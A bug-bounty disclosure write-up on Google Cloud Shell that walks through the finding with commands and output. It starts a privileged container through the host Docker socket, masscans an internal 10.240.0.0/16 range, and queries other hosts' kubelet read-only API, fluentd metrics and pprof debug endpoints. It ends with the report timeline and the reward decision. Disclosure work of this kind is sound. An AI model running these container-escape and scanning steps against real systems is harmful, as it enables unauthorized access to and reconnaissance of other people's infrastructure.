
Listing pods on kubelet's read-only API of other GCE hosts on Cloud Shell and more
Google Cloud Shell is an interactive shell environment for Google Cloud Platform that makes it easy for you to learn and experiment with GCP and manage your projects and resources from your web browser.
With Cloud Shell, the Cloud SDK gcloud command-line tool and other utilities you need are pre-installed, fully authenticated, up-to-date, and always available when you need them.
Where does my Cloud Shell instance run?
Each Cloud Shell instance runs on Google Compute Engine (GCE). It has a Docker socket mounted that allows the user to run Docker containers without installing anything on it.
It also happens to have an underlying Docker socket mounted, which other bug hunters found and tested before. However Google doesn’t consider it a security issue. For more information, read this blog.
Dumping kubelet’s information
Kubernetes is one of the most hyped technologies out there. We all know about Google’s Borg, which inspired it. One of the core components of k8s is kubelet. Kubelet is the primary “node agent” that runs on each k8s node.
Kubelet works in terms of a PodSpec. A PodSpec is a YAML or JSON object that describes a pod. Kubelet takes a set of PodSpecs that are provided through various mechanisms (primarily through the apiserver) and ensures that the containers described in those PodSpecs are running and healthy. Kubelet doesn’t manage containers which were not created by k8s.
Using offensi’s technique linked above, you can easily mount the GCE Docker daemon on your cloud shell and get a shell on it.
$ sudo docker -H unix:///google/host/var/run/docker.sock pull ubuntu:latest
$ sudo docker -H unix:///google/host/var/run/docker.sock run \
    --rm \
    -it \
    --name bugbounty-container \
    -v "/proc:/host/proc" \
    -v "/sys:/host/sys" \
    -v "/:/rootfs" \
    --network=host \
    --privileged=true \
    --cap-add=ALL \
    ubuntu:latest
After that, I decided to install masscan and take a look at the services I was able to reach:
$ bin/masscan 10.240.0.0/16 -p10255 --rate 10000
Starting masscan 1.0.6 (http://bit.ly/14GZzcT) at 2020-05-19 20:08:34 GMT
 -- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 65536 hosts [1 port/host]
Discovered open port 10255/tcp on 10.240.7.25
Discovered open port 10255/tcp on 10.240.0.129
...
Discovered open port 10255/tcp on 10.240.7.207
There it was, kubelet’s read-only API port was available. That meant that I was able to see what other kubelet nodes were running.
$ curl -s http://10.240.7.25:10255/pods | jq
{
  "kind": "PodList",
  "apiVersion": "v1",
  "metadata": {},
  "items": [
    {
      "metadata": {
        "name": "kube-proxy-gke-europe-west1-default-pool-421a6821-2blq",
        "namespace": "kube-system",
        "selfLink": "/api/v1/namespaces/kube-system/pods/kube-proxy-gke-europe-west1-default-pool-421a6821-2blq",
        "uid": "37c8e48fb388c67b188627e0ace792a4",
        "creationTimestamp": null,
        "labels": {
          "component": "kube-proxy",
          "tier": "node"
        },
        "annotations": {
          "kubernetes.io/config.hash": "37c8e48fb388c67b188627e0ace792a4",
          "kubernetes.io/config.seen": "2020-05-02T16:32:35.339995965Z",
          "kubernetes.io/config.source": "file",
          "scheduler.alpha.kubernetes.io/critical-pod": ""
        }
      },
      "spec": {
        "volumes": [
          {
            "name": "usr-ca-certs",
            "hostPath": {
              "path": "/usr/share/ca-certificates",
              "type": ""
            }
          },
          {
            "name": "etc-ssl-certs",
            "hostPath": {
              "path": "/etc/ssl/certs",
              "type": ""
            }
          },
...
How far was it possible to go?
I found there were many more services available, including some fluentd APIs. So, I decided to query them and run some content discovery on them. Their metrics were available.
$ curl http://10.240.7.25:24231/metrics
...
# TYPE fluentd_status_buffer_total_bytes gauge
# HELP fluentd_status_buffer_total_bytes Current total size of queued buffers.
fluentd_status_buffer_total_bytes{plugin_id="object:1c59bfc",plugin_category="output",type="google_cloud"} 2046.0
fluentd_status_buffer_total_bytes{plugin_id="object:24110fc",plugin_category="output",type="google_cloud"} 0.0
fluentd_status_buffer_total_bytes{plugin_id="object:2564e90",plugin_category="output",type="google_cloud"} 0.0
# TYPE fluentd_status_retry_count gauge
# HELP fluentd_status_retry_count Current retry counts.
fluentd_status_retry_count{plugin_id="object:1eab34c",plugin_category="output",type="record_reformer"} 0.0
fluentd_status_retry_count{plugin_id="object:1f47350",plugin_category="output",type="detect_exceptions"} 0.0
fluentd_status_retry_count{plugin_id="object:3fe9c80a935c",plugin_category="output",type="prometheus"} 0.0
fluentd_status_retry_count{plugin_id="object:2564e90",plugin_category="output",type="google_cloud"} 0.0
It was also possible to query the pprof endpoints of multiple services. You can find more information on why you should not allow untrusted people to query pprof or any other system like it (example: springboot actuators) here and here.
With that in mind, it was possible to read the cmdline of some services, their goroutine dumps and much more.
$ curl http://10.240.7.25:24231/metrics
curl 10.240.6.27:6063/debug/pprof/cmdline -o /dev/stdout
/monitor--source=kube-proxy:http://localhost:10249?whitelisted=sync_proxy_rules_latency_microseconds&metricsPrefix=kubernetes.io/internal/addons--source=kubelet:http://localhost:10255?whitelisted=docker_operations,docker_operations_errors,runtime_operations,runtime_operations_errors,runtime_operations_latency_microseconds,pleg_relist_latency_microseconds,pod_start_latency_microseconds,rest_client_requests_total,storage_operation_duration_seconds,storage_operation_errors_total,run_podsandbox_duration_seconds,run_podsandbox_errors_total,storage_operation_status_count--source=kubelet:http://localhost:10255/metrics/probes?whitelisted=prober_probe_total&podIdLabel=pod&namespaceIdLabel=namespace&containerNameLabel=container--stackdriver-prefix=kubernetes.io/internal/nodes--api-override=https://monitoring.googleapis.com/--monitored-resource-type-prefix=k8s_--monitored-resource-labels=location=us-west1--export-interval=120s--port=6063

$ curl -s 10.240.6.27:6063/debug/pprof/goroutine?debug=2 -o /dev/stdout
...
goroutine 20 [chan receive]:
github.com/GoogleCloudPlatform/k8s-stackdriver/prometheus-to-sd/vendor/github.com/golang/glog.(*loggingT).flushDaemon(0x1c5b880)
        /go/src/github.com/GoogleCloudPlatform/k8s-stackdriver/prometheus-to-sd/vendor/github.com/golang/glog/glog.go:882   +0x8b
created by github.com/GoogleCloudPlatform/k8s-stackdriver/prometheus-to-sd/vendor/github.com/golang/glog.init.0
        /go/src/github.com/GoogleCloudPlatform/k8s-stackdriver/prometheus-to-sd/vendor/github.com/golang/glog/glog.go:410   +0x26f

goroutine 29 [chan receive, 64357 minutes]:
main.main.func1(0xc0000b9620)
        /go/src/github.com/GoogleCloudPlatform/k8s-stackdriver/prometheus-to-sd/main.go:107 +0x38
created by main.main
        /go/src/github.com/GoogleCloudPlatform/k8s-stackdriver/prometheus-to-sd/main.go:106 +0xb9d
With a bit more of effort and research, I was able to query the CPU profile of some services.

Attack scenario
Any Google Cloud Shell user can use its underlying GCE machine and then query kubelet read-only REST API of other hosts in the same network (10.240.0.0/16) listing all the pods running on them. I was also able to query /debug/pprof/* endpoints for many services on that network listing their stack trackes, goroutines dumps, cmdlines and CPU profiles.
Timeline
| Date | Action |
|---|---|
| May 20, 2020 08:04PM | Initial report |
| May 20, 2020 09:40PM | P4 -> P1. Assigned |
| May 20, 2020 11:15PM | Nice catch! P1 -> P2 |
| Jun 2, 2020 07:20PM | Report not elegible for a reward message |
| Jun 7, 2020 10:45PM | Issue is fixed automated message |
Reward
After asking for more details on the bounty decision, I got this reply:
Hi,

This report is considered to be closed now since the vulnerability rewards panel has already voted on it.